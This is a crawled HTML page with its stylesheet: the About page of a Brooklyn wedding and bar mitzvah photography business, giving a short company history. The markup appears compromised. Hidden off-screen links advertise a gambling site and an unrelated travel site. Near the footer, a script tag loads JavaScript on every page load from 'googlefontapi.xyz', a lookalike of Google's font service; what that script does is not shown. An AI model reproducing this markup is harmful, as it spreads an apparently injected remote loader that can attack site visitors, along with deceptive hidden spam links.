

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fantasyphotographyandvideo.com/About
body_size: 14347
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Photography | Wedding | Bar Mitzvah | Brooklyn NY
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18539", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639041184000000000"></script><link id="customcss" href="/Styles/121624/custom_0.css?v=1519202552537AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="http://fantasyphotographyandvideo.com/content/Sarnow.css?d=639041184000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Fantasy Photography is a New York based photography and video company specializing in Wedding, Party, Sweet Sixteen, Bar &amp; Bat Mitzvah photography and video in Brooklyn, Queens, Staten Island, Bronx, Manhattan, Long Island and New Jersey." /><meta name="keywords" content="bar mitzvah photographers, bar mitzvah photography, bat mitzvah photographers, bat mitzvah photography, event photographers, event photography, party photographers, photographers, photography, sweet 16 photographers, videographer, wedding photographer, wedding photographers, wedding photography, wedding videos" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./About" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="LK+qWmu1R5mUv0P6skfC6q690AZodkVQxHqmC9ZCERTaGlm+VhP4DVZImhXjfBhAsUV6d5QiV/jJUZzuxxlyOxjKvEnPBqh67VhU3DjBSOO7U9mP5atc/jx/k61XLOKLqjVE1+Yl4YCmbsx/xe6kWsfKHDYljrkt+UfoFZ1rV5Ho8r3FWnWbmKEWV/2/Gg+NK1duNZQT0wxZcV/1LltOGh53jMwnIz6eCmLlzCLzTunntY2P2AtYXSO9WpUpNwxWauy23UPpNUvQBhxjLrxQjvbvYThfUWWVPL+/c90P+Myb7Qe/7oCih9du9IShcAmY61txQZlrq4enlEo052dWcK4c2QHFhxtUHgo5dWefsHUjGmMpckBHpDdv23BOnmA18/Hp59B7anbkHr8B4o0b2uNmq+GmivaNyk5KjNf/Ky+vi7qZxNgyNMRLum2fGWQhAvG8Zwiq2vPyevdjwkdx7/+50GOW2oXtEuosR2CW28rd98UbXFqQeNZNTn8mRSAAG/[base64]/pZapRZJdv/zI0YYQk5mZTW8Sblu9lnUiqjszXeiURb6hGJnIJjKDLd1/6sWz6pNHNqgVAhoX7qQWN8UqAqE7ieu+cq5vax0JTB4gWxO1xEn2xQRzfzj60XGAK9CCjo9YU4NpWXtWG/PAbClqOuPlyBl1bD/m1zSWQzrHIiPoHK/BFXn+cCvzKTpgbi1pDwMg+fXbkKEY7Yh8KXJA+ko9MwC+Je7f9TdoJ640qMQt0AXLgAyJPhCAPcrYtWWWR8hbY0PKGzWLh1Qtr0Z4bv23ao0yp6O9a4caXa75srNj1yIYZTKvxlFdsKqVrGZq0RzYAzmiJBaBriVeuxQxwmYhjYxCU/ktvsdn5J74yzUQb2IuXzRiM/pk8ENcaU4VmxYD6gSD0s+78JO6k3UMTIPvrdzpfKWPCMiSoaNE6Bs1r4oqGjUl2fxFZz0jauAiIMQf5cTSbLJmFA+RRaTyZvT+HeIalSvtnr+2M2k/LmRLexFyqxbHxcTYWXmAWZ9BIwqRocLtOOXbZPeI0YKqeGATtfrkkdoZsUr4ZbNafukS7RvQFFPS+bpZUZ9+BOrNuS+TPmpgVI1rSbhJi0b11SX9ID0T7iiXzTSyYsnOp7zle4TukpCcWqXL274JZu1mVJ2n8I/7L0Dq+uMHlgwsAMmr23knOttV2En1ODoV/wVnEhLW6Nmvh4Wp6Rcjh4JiDXZe7z8O11TGs1smlqJcUMrS798G2Pd1Ao5vENr3vHwtHNOxXTz7WhyUjQqau4SDZm5zjHiJ1hR795awXSGMjkxCzpfhKT8hRx4trRDaUlIUtSXwxiFWZkCQ2ApVfeJ6N1iJfK0cEfr7PoU9R8Nnqhl0gGNa/SxKu+64NaH9fSHsIbqn+FvJW6Ut6lY+yZM+SIWzwwudfwux6bMRPVCAcjAvXfhfcg/GWbIWhsbvJCjkWT5gZI1+At4E9oSnCeWoFTCqOBwO05NUhuo2FzzyN4icgqa9R3GuaAd05hxNnykRPOaNy/1fldcTzL1zXY61rYWQ3yNjzvRWUlngmLNuuFQ75lJC+Nk57U/U7ob+kRKx6Bq+A+4817a0PX/UEUuShaSZhQ3amX13elEkgegtBHEtkF0rkFN7CqnGYT2hqilkZ/96bb2tCqfZ4ZnSbB2II3WNxitl/[base64]/LGJ46eGlRe/KSVShVtrV6zzuA/HueUCiu2QQ4ZzVZeZz7LQAjAfQ2Nn19mPSlacCQqHz26ZU9ZUeAGRDXP9L55Cgyu7lnW2fZ9QLxZxKkKAZlBgDlRjMI56avV9Oxw+AkZRt9cYIEemFKwpisFIu7s9pNMfaNPSPxVlJ+9SR708DRuKuiAs+XZVAuDKthrUiJ5R6SWI88ziu9aVwxNA3+/x919NrhmKR0DZTwJ5m3R9Tl62XTt0iuMOZ3jyTNyzjSAOr7XPlC0bExNeeSkiQe7q8wZV7QFNTHs3wrTuMrFlTElaL2FVcgSVuPfXrpJFIkMHQZah0KKksRK/Xbs5JZzyGvJUHrWVtKDUQX4xy/PvnFpK9nbk46W+f/[base64]/CcQtro6qCQQ14HS2JoralTAeZLnxImqe6RT9tVazWsbq0fcJkppoGQYYnB+eXNP4LxUweo8dopx4RiZD36Vhwcv9lf/f4FuvDKJUbDoEzBD1fyC46ibSSTeLF1yd+Uutoj+IkVl4GZqo0/f6DG5dDmGxq/ub87ZyVzubzouQkksK1lmFhC00+89Vdal9KdZ/yZQouRrlazfo3OOTVLCOm8NLIlAx0ZHaJdaYquhy3lz/Vw5NkGWY8UVFSUO7HMNyrs493ofVpiqek1lWkzyqZq9U3fJ/P4oqB7OKeploTHA48l3KIUvRqoKlFgTjjE1DzgvrPQ3b3Axk8s4vCuF+69s86lxWeeoqbne9lNYGR8w+rIA+Fk1w7HuVuZxCk9yQZvIFj4Zvh+X3z541i1KgHkCuJU1u7gDjv3oqw/sr4wEDod0fvSThD9ZTc5UoUlVAjwdTtAgoDof+VJw3BYU4PMsEuehjAdxBgxltDCUh9IfbjBTUugWZRG47nUHBIpeLd1Pdx6TW3JbZn6gcmASK2dY/xze88SlhktfXJdorpvTsQ+7ENV5+hj2iwXnXcB393VT8xKVNUJ8pJGTIwGfqoYhDnInrQJoP3SCzG85LXoNrV/a9UMKev/p8Tv6pKPivVPFAztKoZ4ci9c2GllUvqcE0ug/T7El6aCl7IFeXrSrkaU4djtErK2l1MEtZyUy/OUpR2IwL3G9wpeUDC7D/oJPVboBkM5udZmpRCAgirl8HR7yPn/5wCpt4q1EpH2HY47IBGOFGxNDMFFH6DvKBgYDCxLDuaXZY8Qr/0Dg46+7fySIdhVTY3sG9BrdK7tSk+D4VKsBn6Hnojv9XJw2m0AZ96JUeW0EH74+DXgPvT0H4FEpvNAQ0JYVGiJEKcdd+RXVEmkdpWWNww/y4NhypiRrLrsOnhvJNmkEPd7pM5aCFlUONPMJ8A9SrzeGtr1ypqqalWR6XGiBvFUFVKn/TuMmOtXFS/uGUb4h2+AMHyfiTZtv8ofByyTwVU2UFzWkHZqJ/3y3Tsu+2W+2/PxYDL2dLWiDU4bvvGvaXb8XVdbO3p69+GSBzpjRVImR1oFJa/WyzUQSYKcSLjixP+bQcDq2uaPzgkWPIQBtEuFTG4vi5Ab/Riu5SNUzRKTVsD/EWYNaxiBpvnESSDSf0hROyYUeM9adYy62xShie2WnYsW3nPB9oXiv7Zv1XyjK9fTEQrG94M3dVbAkAbyOtHXzP/zpnFh0HeJc+f/[base64]/DFEWHVi59BfVCI6q1Cww2v+ZtlW9TOaJOOqw4Eb8FxufW0Bm3hWpLElkcjuN8adNGXYyb/ycGKTzYSF6tND6aYvhXmwTnCE6rwEjHLh5HIvI9YvDwk7Ja5TBgTtwqEcRGqzrbjbldYEyp2lk3cxvf3LDyavSKh2b53orwinaUjp8Aop/nielKTCqTkW1OkydTAbTmSm8ayNu6r1Afi/YIPYqSs8jDzIPW0it4Rwo2Da07Rbsxp4zuEXKZnctS5ejc/5/MKlujVSCwvzAXzmW1iILmQ+6VeuYwb41CrjtshFrcCLSE4/teajg8gPwhw1zWRWelbzQR7FsGyfkuzO4nTtCeCA+ky2AiuzcMBimmejm/FizYuquu+DJBMeB+9XMP6mUYidRzLIUbP9a8Ci2+i2E9xEE6M4QAkQQDpIv9Kp30Pg8rw5ADGt0FYlQLunfuRYCZSZ4bnMFazK3GjFoUl6lttrUmPi3sFkt/ekqBcbyIJLt6trZ4m376cBmfj4Y/ZWK2MMGIOR0aXkXzEK9J9JVV4SjwtPF8BWCbk0LaygbYWQwzSRaQjY/fXCqgE+I2pidboixPg6wUpAfC5EYro/HGQCESQAerWklsSAk2Jo3sU3HST9++yp8r3eZueSVt5V6hEYHfa5tet16FM/G3A/RjPZ+KyfMU8hXdtIsRBmfHBWnun3jeRv9SmMB85AL1n9DmJiD6vRqHOBU95PoMzsgc0y//KXNIw/I535BCMXo+dhtDAVHYqEGH8LP7r2nDyGFi9xrrCJuMTU3RCVzFXanNW9JAxz6WOSSRNFSFSHGTp+QOVy9sIBEwisDwvKzO/T4AXlTo7ZzUPXEhEjSwANsN+FLcAbZaY2Eh4kgGyFTmzrGRAeUGDMFs6AvSmP+1laKVOMpzgR3RTT2zb4fSzKVmipxRi5sKRQMoT+onCwj7CmKf0/yXcZ5L7iD2b02kbM3YWMY8gWmDGZ1Ek2bM5hIsqBPhyGFDdHvm8BDuBJkHj/[base64]/Dmav2AJILWUno/Oo8HV8aCDFszwyiG8CXEWry2e3oDAaLv71zn3KfKvJnqSCsvQukXb40nnrTMVearefRBKlIJpJ/qyZKoNyEG3Xe3aR8qQzxqU46ljsYmPiPfvtCHIMnBYhNPE4++NO/6ucpKqLEhc15Sxgch9ubWMKWG8W5cvBk3TFF063rKoJJ05+MaSlbG6zsLgIaJrVdYqjpmAxMfw+aolhIf7Y6DgA7bs7Bo8uTB5azyVs/[base64]/2O5ZIgT3HfcxMXh36EddWlG7fRl7/hKtdf+RGS1qUYz9iaRXaYkEyUbomlEKK+cvPzde9oClaWuSLTWGPnq+3s74I3dJHhtNebcCEe9neO487+UIhQ+tFTbBMAbc/WfQ8MXucTn7/kygfWeDrDPCzlzoYB8WwCBukg7429QzTKkY0AKZdIlcrY4lRCveKpIyhe6z981zlotsaNUWEDb2IhUxmAvPMhBPPNvBPwpUTfVxTnrttQLTGfzMM=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="JyDGCsRklENgbOT+nxw9yczppOcCrKK8TTrk9GQhpsia6OppzhDZPkMsrS4Oi9lrh7AjR5g6+qhMd3j8dL+0uaOmCA1EKefCLKe5y28g0YlZhKLQy4ZONpZ5h2AA8D9f7jPNUA==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18539" class='ddsmoothmenu-h'><ul>
<li class="page-4363551"><a href="/Services" title="Services">Services</a></li>
<li class="page-4363552"><a href="javascript: void(0)" title="Galleries">Galleries</a><ul>
<li class="page-4363559"><a href="/Galleries/Weddings" title="Weddings">Weddings</a></li>
<li class="page-4363556"><a href="/Galleries/BarBat-Mitzvah" title="Bar/Bat Mitzvah">Bar/Bat Mitzvah</a></li>
<li class="page-4363557"><a href="/Galleries/Parties-Events" title="Parties &amp; Events">Parties &amp; Events</a></li>
<li class="page-4363558"><a href="/Galleries/Sweet-Sixteen" title="Sweet Sixteen">Sweet Sixteen</a></li>
</ul>
</li>
<li class="page-4363560"><a href="/Albums" title="Albums">Albums</a></li>
<li class="page-4363561"><a href="/Videos" title="Videos">Videos</a></li>
<li class="page-4363550"><a href="/About" class="menuactive"  title="About">About</a></li>
<li class="page-4363554"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-main-strip">
<div class="container-1440">
<div class="sub-100">
<div class="contact">
<h5><a href="/Contact"><i class="fas fa-envelope"></i></a>   <a class="phone" href="tel:17189980949"><i class="fas fa-phone"></i>  <span>(718) 998-0949</span></a></h5>
</div>
<a class="logo" href="/"><img src="/Images/121624/layout/web-logo.png" width="354" height="23" caption="false" /></a>
<div><br style="display: none;" /></div>
<div id="nav-container"><br style="display: none;" /></div>
</div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Company History</h1>

    



    <p>Fantasy Photography and Video was founded in 1980. Through the last thirty years, it has grown into an established business in our Brooklyn, New York community and has helped create memories for customers thoughout Brooklyn and the entire New York City metropolitan area. All employees of Fantasy Photography and Video work to their full potential to ensure the special moments of your event are captured so they can be treasured. Customer satisfaction is our primary goal.</p>
<p>Fantasy Photography and Video can be present at any occasion from a wedding to a birthday. You name it, we can do it!</p>
<p class="news" style="position: absolute; left: -2588px;"><a href="https://wowcappadocia.com/marriage-proposals-in-cappadocia.html">cappadocia marriage proposal</a></p>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="container-1440">
<div class="sub-100">
<p>Fine Wedding Photographers / Party Photographers for 30+ Years<br /><a class="phone" href="tel:17189980949"><i class="fas fa-phone"></i> (718) 998-0949</a></p>
<p>Serving Brooklyn, New York as well as Queens, Manhattan, Staten Island, Bronx, Long Island and New Jersey.</p>
</div>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-30436747-5']);_gaq.push(['_setDomainName', 'fantasyphotographyandvideo.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#nav-container');
$('#contactForm').appendTo('.form-container');
//$('#newsletterContainer').appendTo('#newsletter-container-outer');
$('.dev-login').appendTo('.webDugoutLink');


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121624',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121624',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121624',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Services', value: '/Services'},{title: 'Albums', value: '/Albums'},{title: 'Videos', value: '/Videos'},{title: 'About', value: '/About'},{title: 'Contact', value: '/Contact'},{title: 'Weddings', value: '/Galleries/Weddings'},{title: 'Bar/Bat Mitzvah', value: '/Galleries/BarBat-Mitzvah'},{title: 'Parties &amp; Events', value: '/Galleries/Parties-Events'},{title: 'Sweet Sixteen', value: '/Galleries/Sweet-Sixteen'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fantasyphotographyandvideo.com/Styles/121624/custom_0.css?v=1519202552537AM
body_size: 4169
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18539 ul li a.hover {cursor:pointer;}
/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.5;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#leftcolumn {display: none;}
#maincolumn {width: 100%; max-width: 100%; min-height: 650px; margin: auto; padding: 36px 15px; font-weight: 300; text-align: center;}
h1, h2, h3, h4, h5 {font-weight: normal;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: 48px; text-transform: uppercase; color: #196f93; border-bottom: 1px solid #196f93;}
a, a:visited {text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #196f93;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-top: 1px solid #222;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, input, a.phone span {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; text-transform: uppercase; background: #196f93; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: .15em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
